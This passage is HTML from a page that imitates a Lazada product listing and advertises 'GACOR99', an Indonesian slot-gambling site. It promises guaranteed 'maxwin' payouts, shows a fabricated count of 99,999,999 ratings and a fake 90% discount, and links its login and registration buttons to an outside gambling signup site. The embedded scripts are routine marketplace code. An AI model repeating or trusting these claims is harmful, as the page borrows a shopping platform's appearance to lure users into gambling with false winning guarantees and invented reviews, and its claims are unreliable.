                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"/shop-automotive-greases-lubricants/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Perlengkapan Berkendara &amp; Helm</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_7">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"/shop-pakaian-hujan/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Suku Cadang &amp; Peralatan Motor</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_8">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"/shop-motorcycle-stands-accessories/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Aksesoris &amp; Elektronik Motor</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_9">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"/shop-motorcycle-racks/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_10">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"/shop-oli-shock-breaker/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Kendaraan</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_11">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"/shop-sepeda-motor-skuter/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <nav class="lzd-menu-labels" data-spm="menu">
                                        <a class="lzd-menu-labels-item" href="https://www.viatourismreview.net/">
                                            <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                
                                            </span>
                                            <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall">&#xe629;</i>-->
                                            <span class="lzd-menu-labels-item-text">Situs Gacor99</span>
                                        </a>
                                        <a class="lzd-menu-labels-item" href="https://www.viatourismreview.net/">
                                            <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                
                                            </span>
                                            <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                                            <span class="lzd-menu-labels-item-text">Slot Gacor</span>
                                        </a>
                                        <a class="lzd-menu-labels-item" href="https://www.viatourismreview.net/">
                                            <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                
                                            </span>
                                            <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                                            <span class="lzd-menu-labels-item-text">Slot Gacor Hari Ini</span>
                                        </a>
                                        <a class="lzd-menu-labels-item" href="https://www.viatourismreview.net/">
                                            <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                
                                            </span>
                                            <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                                            <span class="lzd-menu-labels-item-text">Situs Gacor</span>
                                        </a>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <script>function generateUUID(){var d=new Date().getTime();var uuid="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(c){var r=(d+Math.random()*16)%16|0;d=Math.floor(d/16);return(c=="x"?r:(r&0x7)|0x8).toString(16);});return uuid;}var lzdDocCookies={getItem:function(sKey){return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(sKey).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null;},setItem:function(sKey,sValue,vEnd,sPath,sDomain,bSecure){if(!sKey||/^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)){return false;}var sExpires="";var exdate=new Date();exdate.setDate(exdate.getDate()+vEnd);sExpires=";expires="+exdate.toGMTString();document.cookie=encodeURIComponent(sKey)+"="+encodeURIComponent(sValue)+sExpires+(sDomain?"; domain="+sDomain:"")+(sPath?"; path="+sPath:"; path=/")+(bSecure?"; secure":"");return true;},hasItem:function(sKey){if(!sKey){return false;}return new RegExp("(?:^|;\\s*)"+encodeURIComponent(sKey).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie);},removeItem:function(sKey,sPath,sDomain){if(!this.hasItem(sKey)){return false;}document.cookie=encodeURIComponent(sKey)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(sDomain?"; domain="+sDomain:"")+(sPath?"; path="+sPath:"; path=/");return true;},};var LZD_HOST_ARRAY=[".lazada.co.id",".lazada.com.my",".lazada.com.ph",".lazada.sg",".lazada.co.th",".lazada.vn",".daraz.com.bd",".daraz.lk",".shop.com.mm",".daraz.com.np",".daraz.pk",".lazada.test"];var currentDomain=".lazada.sg";var UUID=generateUUID();var t_uid=lzdDocCookies.getItem("t_uid");var anon_uid=lzdDocCookies.getItem("anon_uid");for(var i=0;i<LZD_HOST_ARRAY.length;i++){if(window.location.host.indexOf(LZD_HOST_ARRAY[i])>-1){currentDomain=LZD_HOST_ARRAY[i];}}if(!lzdDocCookies.getItem("lzd_cid")){lzdDocCookies.setItem("lzd_cid",UUID,365,null,currentDomain);}if(!lzdDocCookies.getItem("t_uid")){if(anon_uid){lzdDocCookies.setItem("t_uid",anon_uid,365,null,currentDomain);}else{lzdDocCookies.setItem("t_uid",UUID,365,null,currentDomain);}}</script>
            </div>
        </div>
        <input type="hidden" id="header-pc-config" value='{"voyagerVersion":"2","voyagerEnv":"product","assetsRefactor":false,"regionID":"ID","language":"id","react":false,"needUmid":false,"channel":"pdp","customName":"default","version":{"nav":"5.2.32","search":"0.4.11","menu":"5.0.45","menuNav":"5.0.73","suffix":""},"needRetCode":true,"retCodePageName":"","hideCategory":true,"needReact":false,"thymeleaf":true,"grayFilter":{"TH":false,"SG":false,"MY":false,"ID":false,"PH":false,"VN":false},"isHomePage":false,"isMiniHeader":false,"java":true}'/>
        <!-- Floating Cart UMD -->
        <script>window.__LIB_CART_SCENE__="pdp";window.__LIB_CART_VERSION__="1.0.16";window.__LIB_CART_ASSETS_ENV__="product";</script>
        <!-- <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-trade__cart/1.0.16/lib-cart/index.umd.es5.production.js" crossorigin="anonymous"></script> -->
        <!-- PC Login / Signup Popup UMD -->
        <!-- online version -->
        <script>window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__="0.0.4";</script>
        <!-- <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-member__signup-login-pop/0.0.4/lib-signuppop/index.umd.es5.production.js" crossorigin="anonymous"></script> -->

        <div id="container" style="visibility: visible;">

            <div class="background-rm">
                <div class="bg-side bg-left"></div>
                <div class="bg-side bg-right"></div>
            </div>

            <div id="pdp-nav">
                <div>
                    <div>
                        <style>
                        .breadcrumb_list{
                            width:1188px;
                            height:48px;
                            border-bottom:1px solid #eff0f5;
                            margin:0 auto;
                            overflow:hidden;
                            text-overflow:ellipsis
                        }
                        
                        .breadcrumb_list_empty{
                            height:0;
                            border:none;
                            overflow:hidden
                        }
                        
                        .breadcrumb_list .breadcrumb{
                            padding-left:0;
                            margin-left:-4px;
                            height:48px;
                            vertical-align:middle;
                            display:inline-block;
                            white-space:nowrap
                        }
                        
                        .breadcrumb_list .breadcrumb .breadcrumb_item{
                            position:relative;
                            display:table-cell;
                            vertical-align:middle;
                            font-size:13px;
                            font-weight:300;
                            height:48px
                        
                        }.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text{
                            vertical-align:middle;
                            padding:0;
                            margin:0;
                            line-height:100%;
                            display:inline-block;
                            font-weight:300
                        }
                        
                        .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor{
                            display:inline-block;
                            vertical-align:middle;
                            color:#000000;
                            padding:0 4px;
                            font-size:14px;
                            font-family:Roboto-Regular,Helvetica,Arial,sans-serif;
                            max-width:200px;
                            white-space:nowrap;
                            line-height:16px;
                            overflow:hidden;
                            text-overflow:ellipsis
                        }
                        
                        .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last{
                            color:#000000;
                            max-width:none;
                            height:16px;
                            line-height:16px;
                            white-space:normal
                        }
                        
                        .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow{
                            /* background-image:url(data:image/svg+xml,%3Csvg\xmlns=\'http://www.w3.org/2000/svg\'\ width=\'18\'\ height=\'18\'\ viewBox=\'0\ 0\ 18\ 18\'\ fill=\'none\'%3E%3Cg\ opacity=\'0.85\'%3E%3Cpath\ d=\'M5.99414\ 3.83203L7.57617\ 2.25L14.2559\ 9L7.57617\ 15.75L5.99414\ 14.168L11.1797\ 9L5.99414\ 3.83203Z\'\ fill=\'%2301fe0e\'/%3E%3C/g%3E%3C/svg%3E); */
                            background-repeat:no-repeat;
                            background-size:contain;
                            display:inline-block;
                            width:16px;
                            height:16px;
                            vertical-align:middle
                        }
                        </style>
                        <div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list">
                            <ul class="breadcrumb" id="J_breadcrumb">
                                <li class="breadcrumb_item">
                                    <span class="breadcrumb_item_text">
                                        <a href="https://www.viatourismreview.net/" class="breadcrumb_item_anchor"><span>Slot Gacor</span></a>
                                        <div class="breadcrumb_right_arrow"></div>
                                    </span>
                                </li>
                                <li class="breadcrumb_item">
                                    <span class="breadcrumb_item_text">
                                        <a href="https://www.viatourismreview.net/" class="breadcrumb_item_anchor"><span>Slot Gacor Hari ini</span></a>
                                        <div class="breadcrumb_right_arrow"></div>
                                    </span>
                                </li>
                                <li class="breadcrumb_item">
                                    <span class="breadcrumb_item_text">
                                        <span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">GACOR99 : Daftar Situs Slot Gacor Hari Ini Pasti Maxwin 2025</span>
                                    </span>
                                </li>
                            </ul>
                        </div>
                        <script>function htmlEncodePdp(input){var el=document.createElement("div");el.innerText=input;return el.innerHTML;}window.LZD=window.LZD||{};window.LZD.updateBreadcrumb=function(list){if(!list||!list instanceof Array){return;}var parentNode=document.getElementById("J_breadcrumb");while(parentNode.hasChildNodes()){parentNode.removeChild(parentNode.firstChild);}var size=list.length;for(var i=0;i<size;i++){var item=list[i];item.title=htmlEncodePdp(item.title);var liNode=document.createElement("li");liNode.className="breadcrumb_item";if(i===size-1){liNode.innerHTML='<span class="breadcrumb_item_text">'+'<span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">'+item.title+"</span>"+"</span>";}else{if(item.url){item.url=window.location.host.indexOf("h5.lazada.")>-1?item.url.replace("www.lazada.","h5.lazada."):item.url;}liNode.innerHTML='<span class="breadcrumb_item_text">'+'<a title="'+item.title+'" href="'+item.url+'" class="breadcrumb_item_anchor">'+"<span>"+item.title+"</span>"+"</a>"+'<div class="breadcrumb_right_arrow"></div>'+"</span>";}parentNode.appendChild(liNode);}var breadcrumbListNode=document.getElementById("J_breadcrumb_list");var cls=breadcrumbListNode.className;if(size===0){if(cls.indexOf("breadcrumb_list_empty")<0){breadcrumbListNode.className="breadcrumb_list_empty";}}else{breadcrumbListNode.className="breadcrumb_list";}};</script>
                    </div>
                </div>
            </div>            

            <div id="root" class="pdp-block" data-reactroot="">
                <div id="module_core" class="pdp-block module"><p></p></div>
                <div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip"><div id="module_group_buy_tip" class="pdp-block module"></div></div>
                <div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information">
                    <div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery">
                        <div id="module_item_gallery_1" class="pdp-block module">
                            <div class="item-gallery" data-spm="gallery">
                                <div class="gallery-preview-panel">
                                    <div class="gallery-preview-panel__content">
                                        <img class="pdp-mod-common-image gallery-preview-panel__image" src="/img/slot-gacor-hari-ini.png" data-pagespeed-url-hash="4293332374" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" data-pagespeed-url-hash="4293332374" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/>
                                    </div>
                                    <p style="text-align: center;">
                                        <a href="https://meraihcuan.com/daftardong" rel="nofollow">
                                            <img style="width: 90%;" src="/img/slot-gacor-terpercaya.gif" data-pagespeed-url-hash="3649143032" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" data-pagespeed-url-hash="3649143032" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
                                        </a>
                                    </p>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail">
                        <div id="block-6QhDn4z1db" class="pdp-block">
                            <div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail">
                                <div class="header-title">
                                    <div class="left">
                                        <div id="module_flash_sale" class="pdp-block module"></div>
                                        <div id="module_crazy_deal" class="pdp-block module"></div>
                                        <div id="module_redmart_top_promo_banner" class="pdp-block module"></div>
                                        <div id="module_product_title_1" class="pdp-block module">
                                            <div class="pdp-product-title">
                                                <div class="pdp-mod-product-badge-wrapper"><h1 class="pdp-mod-product-badge-title">GACOR99 : Daftar Situs Slot Gacor Hari Ini Pasti Maxwin 2025</h1></div>
                                            </div>
                                        </div>
                                        <div id="module_pre-order-tag" class="pdp-block module"></div>
                                        <div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary">
                                            <div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions">
                                                <div id="module_product_review_star_1" class="pdp-block module">
                                                    <div class="pdp-review-summary">
                                                        <div class="container-star pdp-review-summary__stars pdp-stars_size_s">
                                                            <img class="star" src="https://clickdrive.tech/storage/sl/RMJ/img/7b17449b7b047a1f1a859a29ec996e97.png" data-pagespeed-url-hash="3376112636" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" data-pagespeed-url-hash="1861583360" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/>
                                                            <img class="star" src="https://clickdrive.tech/storage/sl/RMJ/img/7b17449b7b047a1f1a859a29ec996e97.png" data-pagespeed-url-hash="3376112636" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" data-pagespeed-url-hash="1861583360" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/>
                                                            <img class="star" src="https://clickdrive.tech/storage/sl/RMJ/img/7b17449b7b047a1f1a859a29ec996e97.png" data-pagespeed-url-hash="3376112636" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" data-pagespeed-url-hash="1861583360" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/>
                                                            <img class="star" src="https://clickdrive.tech/storage/sl/RMJ/img/7b17449b7b047a1f1a859a29ec996e97.png" data-pagespeed-url-hash="3376112636" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" data-pagespeed-url-hash="1861583360" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/>
                                                            <img class="star" src="https://clickdrive.tech/storage/sl/RMJ/img/7b17449b7b047a1f1a859a29ec996e97.png" data-pagespeed-url-hash="3376112636" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" data-pagespeed-url-hash="1861583360" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/>
                                                        </div>
                                                        <a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">99.999.999 Penilaian</a>
                                                    </div>
                                                </div>
                                            </div>
                                            <div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share">
                                                <div id="block--PRjoF98du4" class="pdp-block" style="display: inline-block; width: 24px; height: 54px;"><div id="module_product_share_1" class="pdp-block module"></div></div>
                                                <div id="block-7fC8S_Z8DDj" class="pdp-block" style="display: inline-block;">
                                                    <div id="module_product_wishlist_1" class="pdp-block module"><p></p></div>
                                                </div>
                                            </div>
                                        </div>
                                        <div id="module_product_brand_1" class="pdp-block module">
                                            <div class="pdp-product-brand">
                                                <span class="pdp-product-brand__name">Merek<!-- -->:<!-- --> </span>
                                                <a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" target="_self" href="https://www.viatourismreview.net/">Slot Gacor</a>
                                                <!-- <div class="pdp-product-brand__divider"></div> -->
                                                <div class="pdp-cart-concern" bis_skin_checked="1">
                                                    <a href="https://meraihcuan.com/logindong" rel="nofollow">
                                                        <button class="add-to-cart-buy-now-btn pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdeHYO5j">
                                                            <span class="pdp-button-text">LOGIN</span>
                                                        </button>
                                                    </a>
                                                    <a href="https://meraihcuan.com/daftardong" target="_blank" rel="nofollow">
                                                        <button class="add-to-cart-buy-now-btn pdp-button pdp-button_type_text pdp-button_theme_orange pdp-button_size_xl">
                                                            <span class="pdp-button-text"><span class="">DAFTAR</span></span>
                                                        </button>
                                                    </a>
                                                    <form method="post" action=""><input name="buyParams" type="hidden" value='{"items":[{"itemId":"3642482616","skuId":"6108584955","quantity":1,"attributes":null}]}'/></form>
                                                </div>
                                            </div>
                                        </div>
                                        <div id="module_product_attrs" class="pdp-block module"></div>
                                        <div id="block-cKVxLtoIbl2" class="pdp-block module"></div>
                                    </div>
                                    <div class="right">
                                        <div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller">
                                            <div id="module_seller_delivery" class="pdp-block module"><div data-spm="delivery_options" data-nosnippet="true"></div></div>
                                            <div id="module_redmart_delivery" class="pdp-block module"></div>
                                            <div id="module_seller_warranty" class="pdp-block module"></div>
                                            <div id="module_guide_app" class="pdp-block module"></div>
                                            <div id="module_redmart_service" class="pdp-block module"></div>
                                            <div id="module_seller_info" class="pdp-block module">
                                                <div class="seller-container" data-spm="seller">
                                                    <div class="seller-name">
                                                        <div class="seller-name__wrapper">
                                                            <div class="seller-name__title">Dijual oleh</div>
                                                            <div class="seller-name__detail" data-spm="seller">
                                                                <a href="https://www.viatourismreview.net/" class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name">Gacor99 </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="pdp-seller-info-pc"></div>
                                                </div>
                                            </div>
                                            <div id="module_redmart_seller_info" class="pdp-block module"></div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div id="module_product_price_1" class="pdp-block module">
                                    <div class="pdp-mod-product-price">
                                        

                                        <div class="pdp-product-price" bis_skin_checked="1">
                                            <span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdUG5ius">Rp 10.000,-</span>
                                            <div class="origin-block" bis_skin_checked="1">
                                                <span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp 100.000,-</span><span class="pdp-product-price__discount">-90%</span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="content">
                                <p><a href="https://www.viatourismreview.net/">Gacor99</a> adalah provider situs slot gacor dengan jenis permainan terlengkap dan mudah diakses oleh semua kalangan pecinta slot online. Ayo main di sini dan rasakan maxwin setiap hari!</p>
                                </div>
                                <div id="module_redmart_product_price" class="pdp-block module"></div>
                                <div id="module_promotion_tags" class="pdp-block module"></div>
                                <div id="module_installment" class="pdp-block module"></div>
                                <div id="module_quantity-input" class="pdp-block module">
                                    <div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1">
                                        <h6 class="section-title">Kuantitas</h6>
                                        <div class="section-content" bis_skin_checked="1">
                                            <div class="next-number-picker next-number-picker-inline" bis_skin_checked="1">
                                                <div class="next-number-picker-handler-wrap" bis_skin_checked="1">
                                                    <a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up">
                                                        <span unselectable="unselectable" class="next-number-picker-handler-up-inner"><i class="next-icon next-icon-add next-icon-medium"></i></span>
                                                    </a>
                                                    <a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled">
                                                        <span unselectable="unselectable" class="next-number-picker-handler-down-inner"><i class="next-icon next-icon-minus next-icon-medium"></i></span>
                                                    </a>
                                                </div>
                                                <div class="next-number-picker-input-wrap" bis_skin_checked="1">
                                                    <span class="next-input next-input-single next-input-medium next-number-picker-input"><input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"/></span>
                                                </div>
                                            </div>
                                            <span class="quantity-content-default"></span>
                                        </div>
                                    </div>
                                </div>
                                <div id="module_sms-phone-input" class="pdp-block module"></div>
                                <div id="module_add_to_cart" class="pdp-block module" bis_skin_checked="1"></div>
                                <div id="module_redmart_add_to_cart" class="pdp-block module"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
        <script>var requirejs={onNodeCreated:function(node,config,id,url){node.setAttribute("crossorigin","anonymous");},};</script>
        <!-- <script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script> -->
        <script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
        <script src="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js"></script>

        <script>function pdpLog(logkey,gmkey="CLK",args={},chksum=""){if(!logkey)return;var pdpMsiteExperimentEnable=window.__pdpMsiteExperimentEnable__||false;var pdpMsiteExperimentBucketId=window.__pdpMsiteExperimentConfig__?window.__pdpMsiteExperimentConfig__.bucketId:"-";var query="";if(Object.prototype.toString.call(args)==="[object Object]"){query=Object.keys(args).map(function(key){return encodeURIComponent(key)+"="+encodeURIComponent(args[key]);}).join("&");query="&"+query;}var gokey="pdpMsiteExperimentEnable="+pdpMsiteExperimentEnable+"&pdpMsiteExperimentBucketId="+pdpMsiteExperimentBucketId+query;if(window.goldlog&&window.goldlog.record){window.goldlog.record(logkey,gmkey,gokey,chksum);}else{window.goldlog_queue=window.goldlog_queue||[];window.goldlog_queue.push({action:"goldlog.record",arguments:[logkey,gmkey,gokey],});}}function reportMtopData(){if(window.__wpk&&window.__pdpMtopStartTime){window.__wpk.report({category:111,msg:"PDP CSR MTOP API Success Rate",w_succ:window.__pdpMtopStatus||0,wl_avgv1:window.__pdpMtopEndTime?window.__pdpMtopEndTime-window.__pdpMtopStartTime:0,c1:window.__regionID__,});}}function reportMtopData2(){if(window.__wpk&&window.__pdpTriggerCSR){window.__wpk.report({category:112,msg:"PDP CSR MTOP API Trigger Rate",w_succ:window.__pdpTriggerMtopStatus,c1:window.__regionID__,});}}function reportMtopData3(){if(window.__wpk){window.__wpk.report({category:113,msg:"PDP CSR Hydrate Success Rate",w_succ:window.__pdpHydrateStatus||0,c1:window.__regionID__,});}}function hydrate(){var modulePath="//g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js";window.__pdpHydrateStatus=0;require([modulePath],function(app){try{console.log("start run...");app.run(__moduleData__,function(){timings.render=Date.now();pdpLog("/lazada_bounce_rendered","EXP",{content:"pdp-m"});window.__pdpHydrateStatus=1;var loading=document.getElementById("pdp-skeleton-new");if(loading){loading.style.display="none";}reportMtopData3();});}catch(e){console.error("render error",e);reportMtopData3();if(window._blReport){window._blReport("error",[e,{file:"page.html",},]);}}});}</script>

        <!-- start footer -->

        <input type="hidden" id="footer-pc-config" value='{"voyagerVersion":"2","voyagerEnv":"product","assetsRefactor":false,"regionID":"ID","language":"id","react":false,"needUmid":false,"channel":"pdp","customName":"default","version":{"nav":"5.2.38","search":"0.4.11","menu":"5.0.45","menuNav":"5.0.73","suffix":""},"needRetCode":true,"retCodePageName":"","hideCategory":true,"needReact":false,"thymeleaf":true,"grayFilter":{"TH":false,"SG":false,"MY":false,"ID":false,"PH":false,"VN":false},"isHomePage":false,"isMiniHeader":false,"java":true}'/>
        <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css"/>
        <script>window.g_config=window.g_config||{};window.g_config.loadedCss=window.g_config.loadedCss||[];window.g_config.loadedCss=["@ali/lzdmod-desktop-footer/pc/index.css"];</script>
        <div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960">
            <script type="text/data" class="J-dynamic-data"></script>
            <!-- begin Helpcenter customer service chat integration code -->
